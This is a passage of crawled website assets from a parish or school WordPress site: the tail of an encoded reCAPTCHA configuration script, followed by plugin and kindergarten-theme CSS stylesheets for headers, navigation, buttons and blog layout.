g7QcKbwrZYw7Uuw6DDk8Oww6cyPsODw4PCosKowphcw6fCqcOvw6DDp23CiBsPSEbDu30VB2sBfMOYQcOuwqs/wr9NwoXDnS8awrpIwr7DjlXCkMKOwoPCqsOfJsK4w7YKwpxiKHtCFMOnw4daw4/Di8OvwpzCsC/DvsOZGBcGbMK/dRRvBVNkDA/[base64]/CgcOow53DmcK4KyFYRcOrwqjDowrDuzQEAcOoHMK+w6kVW8OVwqPDjMO9wqDCq8KyTQZgc0DDuAbCn8KLwqvCi1Y+w7jCosO4Wk3CoMKdecO2G8OVw7jDpAHClHo+UCjDtTQSwrvDgRxHSsOzSsKiMyXDv1nDkTgfcMKkP8Ouwr3CnWUhw7DCqsKnw4FfNh/DoU43ByDDtDYjwqrDmF/ChFzCngJ4wqEswoTCkG9WPmMsWcKNIXQPN8KrwpgJwp4Xw7ElwqRecDTDiidMBsOjL8KHwrzCrMKVw5rCi25hCcOOw4V1ZsO3JRswB0dlwoE8wpltwpHDj8KhIMOow5rDncO8WzgWOU/DvcOSwpUkw5lcwr/[base64]/DncOIwpzDp3Rjw6BhcC/[base64]/wqMyGDbCt8OhRwYfw43DiBLDgj9Uwo56Bldmb2bDh3vCs8KiGlfDn8KWwpxQXMOLwrzDvcOcwoHCgcKxwpnCoEDCv1HDl8OIc2/Cq8OqdD/DscOZwobCgDzDicOLPBPCtcORS8KYwpHCqQfDllt7w58TcFPCpsOLO8KYWcOJAMOHYMKtwo4EegfDtB3Dn8KZRsKNw5zDuFHCoXd/wrzClcOWwqDDtMO8eADDncOKwrkTGzvCusKzIVlpRG3ChsK8TRNMe8KXPMKvTMKDw7nCssOuaMO2I8Otwpo7CU/CuMO7w43CkMOSw40CwpTCrDZRAsOYOTLCjcOuSAt4wqJRw790DsKkw5h5w60Lw5PCm0LDi8KfZsKswpIJwpNgw6LCqScuw7/CsHDCmcOYwppObCAswqPDlGNHwqx4ecOFw4vCtkhAw6/Dh8KaPcKJByfCoA/[base64]/BsKgw4LDosOaw4vCjwDDsh0Ow5XChVLCrkJawoTCmwxRw4nCmWFHwoDDtUDDjULDtMK/H8OfFcK7MMKXw6IKwpTDk13Ck8Ozw6Eqw5kEJwI2wotfNlFPw798wrpLw6kvw7LCjMO1ScO6wo3Dh8KgCsOIPVBWGcKSNzbDh3bDjh/CrMKWJMOJCcO9wrE/[base64]/Clx17wpJCwpM2PxA+GcKEJMKbwoQaw6lww5RbVsKWwrZjw782S8KPF8Kzwrctw47ClMOIOyxmMzXCgcO3wp/[base64]/DmcKuwot6w7IOIjPDi0U8woHDtcOJw7DDrsKMwroZRiZbH3l8JCvDo8OlAB5fw5PChDPCiGI/[base64]/DvwnDlcK0woHDo3gdwokzwqN5w6fDl0DDjnTDt3nCrsKQNzfCtcK7wp/Dn1c0wroCCsKFwqtTD8KiW8OVw6PCsMOKBTfDqcK7w71TwqpFw7fCjCpOWHnDs8O+w4jCmQhwbMOPwojCisKUSDHDmMOLw5VVasOew7IlDcKtw7kaOcKLVzHCpMKYOcOAZ3jDr2dqwodzWV/CucK+wpXDqMOYwq/DrMOnTkgowqrDvcKcwrEVYlvDtsOmMU3DqsOlckDDhsKCw78KZsOLfMKJwpY6YnDDhsOtw4nDkwXCrMK2w7/CjmHDssKswrkudlhwXg4pwrjCqMO6ZTHDmAgcUsKyw5Rkw7sLw5heAHLCocO8NWXCmMKkHsO8w67Djxdjw4TCjWNpwpJywpbDjSPCmsOOwod8LsKSwr7DhcOXw5/Ck8KawopHHSvDlQptX8Odwp7CqMKgw4rDqMKKw6nCh8KdCMOlR1bCkMOMwoMcLXZjJsOnElrCtMK+wobCqMOacMKNwrXDoUnDoMKwwrTDuGM8w57CoMKLbMOUcsOqVWZXKMKfMGFXBXvDokFgw4ZiDT99BcOyw4nDrVnDhXzCi8O7DsOqO8O3wqXDo8Ouwr/DkXFUwq1lw7IlEV05wpDDnMKfAGAiUsOMwqRZBcKRwpfCiQDDtMKyCcKrfcKldsK/[base64]/wq7DrcOGwo3Co8K0EsKVKiU5DHdMZ8KHw5xnw6NxwoV7w6DDkDoCcXQFdcK2XMO2ag/Dn8O6JU0nwpTClcOWw7HChSvDozTCt8Kwwo/[base64]/Cs8OXwoUlPMO7HBTCtsOPLzt4NcOxwrnCpSTDncKHR2oTw4TCuWDCqsKLwpLCvsOlIhDDt8Kcw6PCgFvCjAFew6jDr8Ozw7oFw5MWw63ClsKMwqTDm3XDscK/wqXDoV9Vwq19w5QLw5zDusKqHcKXw7sQf8KOScKaDzPCnsOOw7cow7XCsWDCnh4SBSLClENWwofDoClmNG3DhT3CosO8RsKNwpc1YgbCh8KYNWh5wrDCoMOtw7rCl8K6f8OdwqlDNWXCpMOdd3Yvw4fCgwTCrcKGw7XDhUDDpnfCusK/GxBfNcK5wrEiTFvCvsKBw6suR3jDtMKcNcK+GA9vMsKtSGEbBMO9NsK1G3ZBXsKuw6TCr8K9UMKpMi0Cw7bDhCIIw5vCkR/DuMK0w58qLXbCvMKhY8KOGsOAUMOJWCEQw4ttwpTCiCTDmcKeJnfCssOzwp3DmcK+DsKzDUs4OcKYw77DiFw8RX4GwofDocO/CsOELntaBsOzwoDDh8KLw4hZwozDqcKSCxDDkF9hSy0/[base64]/[base64]/wrNxJMOMN8KuA8O2R8O5wqEmw4R3LcOkw4FBwqvDq34IPMOFTMOGQ8KqAkDCtcKxMwTCqsKnwpvCpGfCp3dwXsOuwo3Cgngzc0ZfwoDCssO0wqIQw5dYwp3CsjkQw7/[base64]/CksO8w4NEwojDghQrLEQLH0xqwoA7w4PDmUPCnj7DpxNtwrVmAFQmAwPDo8KlPsORw4ooD1tfWQbCgMKrQxg6c2lyP8OODcKmcA5cWFHCs8KBW8O+AR5WPwENTnESwr/[base64]/DosOFwrXDrE/DmMKJwpPCmsKrShNhZR/Cu2fCl8KDBgbDpT7DkTvDgMOPw7NEw5xyw6DCmcKZwpnCgcKGf2PDtcOQw6pYGAkSwoUlI8O0OcKUFcKwwoxNw6zDk8Oow5Rof8K3wozDpiUswrXDjMONVMKpwo8qdsObWsKdAsO6dMO8w4HDtA7Dt8KsK8KqfQjDqSPCnAh2woxow6TCqi/Cn3DCrsKad8OYRy7Dj8KgD8KFScODHTjCu8OtwpDDsHsNGcOZMsKSw5rDghPDhcO8wp/CqMKVRsKHw6jCmsO1w4nDkAwVFMKrYcK7GxYPH8ORXnvCjh7DpcK+IcKOWMKbw63CrMO+fXfCpMKFwpDDiBpuw5/DrkgLdcKDYzxxw47DuyXCosOxw5nDoMK6wrU+MMOrw6DCuMKWC8K7w70awprCn8OJw57CnsKtGwpjw6NMYmTCvUfClmnDkTXCr0LCqMOWBClWw7DDs2PChQE7NlDCmcOmNcK+woTClsKeY8Okw6/[base64]/TgxFacOXwq9mw4/CphTCjnQHd2fDncKfwqAewp/[base64]/CpsOMOsKNVcOKw6kHw5IUwqnCvGFIJcKDwokJVsO4w7zCt8OLK8K1XxHCjsK5KgvCk8OTG8OUw47Dn0fCkMOpw6/DhlvDgy/CpE3DsDgowq4Rw5s5T8Ofw6IzQRVCwqLDjTfDgMOKYcK4KHXDo8K6w5fCk084wo1tU8Oiw7UTw7xVNcKqQcOgwqhhImcIDsKCw59/EMK0w6LCiMOkHcKVP8OGwrPCtk4aYhUyw6ssVBzDh3vDt0NFw4/Dpl4MJcOWwoHDm8Kqw4B5w7bDmkdWAsOSc8KNwqBiw4rDkMOlwrHCo8Kcw6jCmcKLTFLDiRtaYMOEPmoiMsOjYcOpw7vDjMO9NFTCr2zCgyrCoD9xwptxw7UVBcOYwpbCsT0SJnc+wpw3PSZkwpvChlpxw4knw5pswol0DcOLe3wrw4nDhEnCnsONwqvCqsOfwr1MIi/Ci2o8w6jCmcOawrVywp0mw4zDr3zDvnrCnsOgQ8Kkw6sLZEMrYMKjXcOPXSxDI3YHR8KRDcOlXMO7w6N0MBZYwo3CocOPe8O2McK/w4zCqMOjwpnClHPCjl45WMOCB8KZJMO3JMOZJ8K9woJkwrgPw4/CgMKwZyppU8KUw5DCol7DtEFjH8KZGSEvI2HDplkgM0TDpCDDjcOpw7XCigFAwpvCuh4VbAwlTcK2wqJrw5Zww6YBeUfDswUhwptQT3vCii7CkBHCu8Opw7TCtwxQW8OBwqPDisOXGHsRVVRSwosmVMOfwq3CnXtewoZ/XTlFw6cWw6rCkzsMThx6w7FOX8OcAsOXwq/Do8KRw6dRwr7CvRbDvMKnwo0SA8Oswo1Ow5QDIQ1/wqIqTcKBRS3DmcOuc8OSOMKofsORY8OgFRjChcOyScKIwqIaZAg7wpTCmmfDjg7DgMKKNz7DqUcBwrtBZsK3wqtow6tKS8O0OsOLG19ECR1fw4QWwp3CiwfDqnAIw67Cm8OKdBg3d8O/wqbCoQo6w6gJY8Kpw6fCosKEw5HCgVfCkyBgfVRVQsK8OcKtaMOzd8KKwrZ5w75Sw50tTMOEwolzIcOeUENVWcOZwrY/w6rCvzMhDjhqwpEwwr/Cpm0JwpTDp8OEFSU+H8OvFA7CuE/[base64]/GGHDi317bcOvwqVZwp3ChDdJwqNqwr86csOow4EawqfDrcOYwrg0QxfCvXHCt8KscVbCo8OtQkzCnsKcwpwhInQFFx9Tw5E0ZsOXLkVeTVYJOMKOdMKXw5JCTS/DszdEw5Mhw49Gw7XDknHDoMOZX14lB8K7Fn5+O0jDp3BsNsKiw5YtYsKpSHXCjhcLDQ7Dq8Odw7bDm8OWw6bDvHLDisK6WVrCl8O/w5fDr8Ksw7NsI35Hw4NpIMKnwpNPw7USDcKcahLDhMKxwpTDosKZwpHClil4w45mEcOfw67DhwnDrcO1K8OYw6pvw6R8w6ZzwoICRX3DtGpfw50xRcOKw51YHsKAeMOZHnVfw5DDmifCsXTDkG/DuWPCh2zDs0IAfCPDhH/Dsk1ISsOFw5kWwq5pwpZhwrpPw4d6acO2NWLDs09/KcK7w4gARidKwoRINMKnw7RqwpbCtcO4wq5rDsOOwoQlG8KcwoTDtcKCw6/CiDJGwo7CowsRHMKhCMO3XcKCw6Eawqg9w617UH/Ch8OlFEvCocKDAnV0w7/DojxVeAfCisOww50NwpILKhBXX8OKwqzCh3nCn8OSW8OUc8KwPsOUYF3Cs8Oow7vDly1/w6zDocObwpnDmy56wqzDlsO8w6cVw784w4HCohhHFmDCqsKRY8O5w69ZwoHDpQzCq2Ejw7h+w6DCqzzDnXRPJMOOJl3DjsK9EA3DhyY9BMKFwonDqsKbXsKrMXRuw7kNB8Kkw5/[base64]/[base64]/ChMK2wo3ChMOWNBw3N8O+FjLDjVLDgENmwpTCp8KzworDq2PClsKndx3DncK1wqbCsMOWXwvChHrCvF0CwrzDv8K/[base64]/ChgkcI8K5a8Olwp7CtsO9w5HDgGnCmsKxZHp4w67CpU3Cqk/Dn1rDk8K7wrwFwovCv8Opwo9abDMQDMK5ExQQwpzCmlJVewQidsOqSsKtwojDlj8bwqfDmCo6w4zDvMOFwrphwonCi0fDgV7ClMKnacKkAcOXwrALwox3w6/[base64]/CrXTCkWTCkMOPcMOYXMKSW1DDoMKjw6TDg8O5VMK2w53DlcOHS8OCAMOjesOpw6NXFcOlJsOXwrPCosOfwp4gw7VawpsJw7o5w4nDosK/w7rCs8OFaHImFRNsUV1RwqgGw6HCq8OQw7TChUfCkMO5YhMFwoEWKmd8wpgMQFvCpSjDsBoawqpWw41bwpduw406wrDDsQwlacOvw7/CrH1xwrXDkE7DrcKDIsKyw5nClcOOwonDlMOVwrLDvg7ChAxjw43CqVF6PcOlw5sAwqLCuRLCpMKASsKPwrfDrsOJOMKJwqpXGRTDq8O3PTR/[base64]/CscOvw786wrTDrsKnw75xw4PDqVUSwrbDisKiw6l6w5cuw7QAc8OMdQ/[base64]/CmMO8w7kfw5FlMsKBwoLDu8K7f8OdwrbDvzvDphDCm8OIwrPDpQx2Hx9Zw4XDvgjDocOOLwnCrQFJwqbCogDDpgFLw5MMwrDCgcOlwoRfw5HCti3DrMKmwpNjHRk5woYdKsOVw5TComHDnGHCixzCvMOGw5V/wpXDsMKCwr/[base64]/w7dTY8OcwoR7w7TDlcOCwr57wrbCvTJeeMKEcsOKPcKrw7XDr3ECfMKFEcKkYGrCtH3DlEDDj31vcUzClQUpwpHDsWXCrm49BMKTwobDm8Kdw6fCvj5THsKcPA0bw7JuwqjDm0nCnsO/w4Bxw7HDq8OvdMOROsK/b8KmFcKzwrwsVMKeSDIuJ8KDwrbDv8KmwojCmMKew4XCj8OBGVtuFE7CkcO5IW5RKh8ZVXNyw7DCq8KtOSrCssOnHUvCmkNWw41Dw73CjcKkwqR6JcOyw6AUWEfDisKKw5lkfhPDjX8uw7/Cn8OAwrTCmz3DqibDh8KFwoRHw48HfEUrwrXCrlTCpsKzwp0Rw4LCqcO2G8OuwqVpw79qw6HCryzDg8OpKSfDrsOyw5/CisOEecO1w48swpZfaGwTGBJfO2vDiTJbwq86wrnCkcK4wpzCscO5PcKzwqtXR8KwfsKjw4HCn0kaORzCuFvDkF/Dm8KJw7nDgMODwrlFw5IRWTDDryjCllPCgjXDl8O4w5tVPMKewox8ScKeLMOnOsOOwoLCjMKmw7wMwqpRw4jCmGoLwpR8wrvCiSclJsOIZMOHw43DlMOFWEI6wqnDhT1seRcdBC7Dv8Kuc8KOfyIWeMOpQMKjwq/DisKfw67DvsK/IknCocOWecOFw6LDg8OGVVbDr0sCwovClcOUfRfDgsOZwpzDii7CgcOoesKuc8KsbsKUw6TCuMOkIsORwqt8w5dNBMOWw6YHwpk6e0pKwqNxw5fDusOwwrR5wqzDvMONw6F5w7DDoF/Cl8OPw4/[base64]/w6rDoMKiwoVsU3o\\u003d\x22],null,[\x22conf\x22,null,\x226LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stjuststirenee.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cDlgcjR1lAUZ1Fb96ZTVPLTOPNX+pdkeKcmq0teiBmk\\u003d\x22,1,0,null,1,1768990647302,0,0,[195],null,[79,88,31],\x22RC-TMmUDvrWRhRsbg\x22,null,null,null,null,null,\x220dAFcWeA75dSLHcDd93kkbVVLCwVyxjIDI6iUduX35_P1oExVVIFOD8yExXOyioB7WyhdLXc0VRfvpVSTyteF8B3il5HggbbOK0g\x22,1769073447050]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stjuststirenee.org/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=6.8.3
body_size: 235
content:
/* CMS Carousel */
/* CMS Grid */
.cms-grid-wraper .cms-grid-filter{
	width: 100%;
}
.cms-grid-wraper .cms-grid-filter li{
	list-style: none;
}
.cms-grid-wraper .cms-grid-filter li a{
	display: block;
}
.cms-grid-masonry {
  clear: both;
}
/* CMS Fancybox & Counter */
.cms-fancyboxes-wraper.content-align-left, .cms-counter-wraper.content-align-left{
	text-align: left;
}
.cms-fancyboxes-wraper.content-align-right, .cms-counter-wraper.content-align-right{
	text-align: right;
}
.cms-fancyboxes-wraper.content-align-center, .cms-counter-wraper.content-align-center{
	text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/static.css?ver=1.0.0
body_size: 28735
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  List of CSS3 Sass Mixins File to be @imported and @included as you need

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

  Mixins available:
    -   css3-prefix             - arguments: Property, Value
    -   background-gradient     - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-horizontal   - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-radial       - arguments: Start Color: #FFFFFF, Start position: 0%, End Color: #000000, End position: 100%
    -   background-size         - arguments: Width: 100%, Height: 100%
    -   background-opacity      - arguments: Color: #000, Opacity: .85
    -   border-radius           - arguments: Radius: 5px
    -   border-radius-separate  - arguments: Top Left: 5px, Top Right: 5px, Bottom Left: 5px, Bottom Right: 5px
    -   box                     - arguments: Orientation: horizontal, Pack: center, Align: center
    -   box-rgba                - arguments: R: 60, G: 3, B: 12, Opacity: 0.23, Color: #3C3C3C
    -   box-shadow              - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   box-sizing              - arguments: Type: border-box
    -   columns                 - arguments: Count: 3, Gap: 10
    -   double-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Radius: 0
    -   flex                    - arguments: Value: 1
    -   flip                    - arguments: ScaleX: -1
    -   font-face               - arguments: Font Family: myFont, Eot File Src: myFont.eot, Woff File Src: myFont.woff, Ttf File Src: myFont.ttf
    -   opacity                 - arguments: Opacity: 0.5
    -   outline radius          - arguments: Radius: 5px
    -   resize                  - arguments: Direction: both
    -   rotate                  - arguments: Degree: 0, M11: 0, M12: 0, M21: 0, M22: 0
    CSS Matrix Rotation Calculator http://www.boogdesign.com/examples/transforms/matrix-calculator.html
    -   text-shadow             - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   transform               - arguments: Parameters: null
    -   transform-style         - arguments: Style: preserve-3d
    -   transition              - Default arguments: What: all, Length: 1s, Easing: ease-in-out
    -                            - Examples: @include transition (all 2s ease-in-out);
    -                                        @include transition (opacity 1s ease-in 2s, width 2s ease-out);
    -   triple-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Color Three: #000000, Radius: 0
    -   keyframes               - arguments: Animation name
                                - content:   Animation css
    -   animation               - arguments: name duration timing-function delay iteration-count direction fill-mode play-state
                                             (http://www.w3schools.com/cssref/css3_pr_animation.asp)

------------------------------------------------------------- */
/* ADDS A BROWSER PREFIX TO THE PROPERTY */
/* ==========================================================================
    Style Button
========================================================================== */
/*------------------------------------------------------------------
[Table of contents]

1. Blog Classic
2. Post Classic
3. Navigation
-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Blog Classic
========================================================================== */
/* ==========================================================================
   All Style Header
========================================================================== */
/* ==========================================================================
    Start Style Footer
========================================================================== */
/* ==========================================================================
   [Start] All Style Form
========================================================================== */
/*------------------------------------------------------------------
[Table of contents]

1. Reset HTML/CSS, Unitest, Body
2. Page Title
3. Primary
-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Reset HTML/CSS, Unitest, Body, @Extend
========================================================================== */
/*------------------------------------------------------------------
[All Style Shortcode]

  1. Shortcode Fancy Box
  2. Shortcode Pie Chart
  3. Shortcode Team
  4. Shortcode Testimonial
  5. Tab
  6. Counter
  7. Accordion
  8. Progress
  9. Pricing
  10. Blog
  11. Images Carousel

-------------------------------------------------------------------*/
/*  Owl bullet
--------------------------------*/
/* Styling Pagination*/
/* Images */
/* Style Loadding */
/* ==========================================================================
   Style 1
========================================================================== */
/* ==========================================================================
    Style Main Menu
========================================================================== */
/*------------------------------------------------------------------
[All Style Sidebar Widget]

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[All Style Sidebar Widget]

    1. Widget Search
  2. Widget Category
  3. Widget Tags

-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Widget Search
========================================================================== */
/*------------------------------------------------------------------
[Woo of contents]

1. Navigation
2. Typo
3. Sidebar
4. Archive Product
5. Single Product
6. Cart Search

-------------------------------------------------------------------*/
/* Fancybox */
/* Header Sticky */
/* Footer Scroll Top */
/* Start Form Comment */
/* Button */
body .btn, #secondary .wg-title, #comments .comments-title, #comments .comment-reply-title, .cms-recent-post-wrapper .cms-recent-details .title {
  font-family: 'Dosis'; }

#cshero-footer-top .wg-title {
  font-family: 'Amatic SC';
}

@font-face {
  font-family: 'MyriadPro-Semibold';
  src: url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.eot');
  src: url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.eot?#iefix') format('embedded-opentype'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.woff') format('woff'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.ttf') format('truetype'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.svg#MyriadPro-Semibold') format('svg');
  font-weight: normal;
  font-style: normal; }

.cms-pricing-wrapper .cms-pricing-content ul li span {
  font-family: 'MyriadPro-Semibold'; }

#cshero-header-logo a img {
  max-height: 129px; }

#cshero-header {
  background-color: rgba(255, 255, 255, 0.8); }

#cshero-header.cshero-main-header.header-fixed {
  background-color: rgba(255, 255, 255, 0.8); }

#cshero-header.header-fixed #cshero-header-logo a img {
  max-height: 60px; }

#cshero-header.cshero-main-header .menu-main-menu > li > a i {
  font-size: 34px; }

#cshero-header.cshero-main-header.header-fixed .menu-main-menu > li > a i {
  font-size: 24px !important; }

#cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a, #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
  font-size: 18px; }

#cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a, #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li a {
  font-size: 16px; }

@media (min-width: 992px) {
  #cshero-header-navigation .main-navigation .menu-main-menu, #cshero-header-navigation .main-navigation div.nav-menu > ul {
    text-align: right; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
    color: #575656;
    font-size: 22px;
    padding: 0 15px;
    margin: 0; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
    color: #575656; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li > a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a:hover {
    color: #6e4692; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_item > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-item > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current_page_item > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current_page_ancestor > a {
    color: #6e4692; } }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
  color: #575656; }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a:hover {
  color: #6e4692; }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_item > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_ancestor > a {
  color: #6e4692; }

#cshero-header-navigation .main-navigation .menu-main-menu > li ul a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a {
  color: #575656;
  font-size: 18px;
  background-color: #f5f5f5; }

#cshero-header-navigation .main-navigation .menu-main-menu > li ul a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > li ul a:focus, #cshero-header-navigation .main-navigation .menu-main-menu > li ul li.current-menu-item a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a:focus, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li.current-menu-item a {
  color: #6e4692;
  background-color: #e9e9e9; }

body .page-title {
  padding: 50px 0; }

body .page-title {
  margin: 0 0 70px; }

.wg-title, .entry-blog .entry-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date, .entry-blog .entry-meta i, #secondary [class*='widget_'] ul li a:hover, #secondary [class*='widget-'] ul li a:hover:before, #secondary [class*='widget_'] ul li a:hover:before, #secondary [class*='widget-'] ul li a:hover:before, .entry-blog .entry-meta ul li.detail-author a, .entry-blog .entry-meta ul li a:hover {
  color: #6f4792; }

.navigation .page-numbers:hover, .navigation .prev.page-numbers:hover:before, .navigation .next.page-numbers:hover:after, .navigation .page-numbers.current {
  background: #6f4792; }

.wg-title:before {
  background-color: #33b9d4; }

.page-sub-title {
  color: #fd0; }

.entry-blog .entry-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date, body .mejs-controls .mejs-time-rail .mejs-time-current, body .mejs-controls .mejs-time-rail .mejs-time-loaded, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background-color: #fd0; }

footer #cshero-footer-top {
  padding: 65px 0; }

#cshero-footer-top {
  color: #fff; }

#cshero-footer-top .wg-title {
  /*color: #fff;*/
  color: #6e4692 !important;
}

#cshero-footer-top .wg-title:before {
  background-color: #fff; }

#cshero-footer-top a {
  color: #fff; }

#cshero-footer-top a:hover {
  color: #fff; }

.btn, button, .button, input[type='submit'] {
  color: #fff !important;
  background-color: #3bbcd6;
  border-style: solid;
  border-width: 2px;
  padding-top: 16px;
  padding-right: 50px;
  padding-bottom: 16px;
  padding-left: 50px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }

.btn, button, .button, input[type='submit'] {
  font-size: 18px; }

.btn, button, .button, input[type='submit'] {
  border-color: #1a9eb9; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  color: #fff !important; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  background-color: #ffde0a; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  border-color: #f0ba00; }

.btn.btn-primary {
  background-color: #765197;
  border-style: solid;
  border-width: 2px;
  padding-top: 16px;
  padding-right: 50px;
  padding-bottom: 16px;
  padding-left: 50px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; }

.btn.btn-primary {
  color: #fff !important; }

.btn.btn-primary {
  border-color: #5c367c; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  color: #fff !important; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  background-color: #765197; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  border-color: #5c367c; }

.entry-blog .entry-date .arow-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date {
  border-color: transparent #fd0 #fd0 transparent; }

.entry-blog .entry-meta {
  border-bottom: 1px solid #33b9d4; }

.entry-blog .entry-meta ul:before {
  background-color: #33b9d4; }

.entry-gallery .carousel-control {
  background: #6f4792; }

.entry-blog .entry-gallery .carousel-control:hover .fa {
  color: #fd0; }

.tagcloud a {
  background-color: #6f4792;
  border: 1px solid #6f4792; }

.tagcloud a:hover {
  background-color: #fd0;
  color: #6f4792; }

.btn, button, .button, input[type="submit"] {
  line-height: 1;
  display: inline-block;
  outline: medium none;
  text-decoration: none;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  font-weight: 700; }

.btn:hover, button:hover, .button:hover, input[type="submit"]:hover, .btn:focus, button:focus, .button:focus, input[type="submit"]:focus {
  outline: medium none;
  text-decoration: none;
  /* Type Button */ }

input[type="submit"], .btn-green {
  border-color: #5a8d23;
  background-color: #81b748; }

.btn-purple {
  border-color: #5c367c;
  background-color: #765197; }

.btn-crimson {
  border-color: #b63371;
  background-color: #d24c8c;
  /* Button VC */ }

.wpb_button_anone.right {
  float: right;
  /* Button White */ }

.btn.btn-white {
  border-color: #fff;
  color: #fff;
  background-image: none;
  background-color: rgba(255, 255, 255, 0.3);
  /* Button Aize */ }
  .btn.btn-white:hover {
    border-color: #fd0;
    color: #fd0 !important;
    background-color: rgba(255, 221, 0, 0.3); }

.btn.btn-lg {
  padding-left: 150px;
  padding-right: 150px; }

.btn.btn-md {
  padding-left: 35px;
  padding-right: 35px; }

.btn.btn-xs {
  padding-left: 25px;
  padding-right: 25px;
  /* ==========================================================================
    End Style Button
========================================================================== */ }

#primary.is-left-sidebar #content {
  float: right; }

.entry-blog {
  background-color: #f5f5f5;
  border-bottom: 7px solid #ebebeb;
  padding: 33px 38px;
  position: relative;
  margin: 0 0 70px;
  /* ==========================================================================
   [End] 1. Blog Classic
========================================================================== */
  /* ==========================================================================
   [Start] 2. Post Classic
========================================================================== */ }
  .entry-blog .entry-date {
    position: absolute;
    top: -16px;
    right: 18px;
    height: 68px;
    line-height: 68px;
    width: 230px;
    text-align: center;
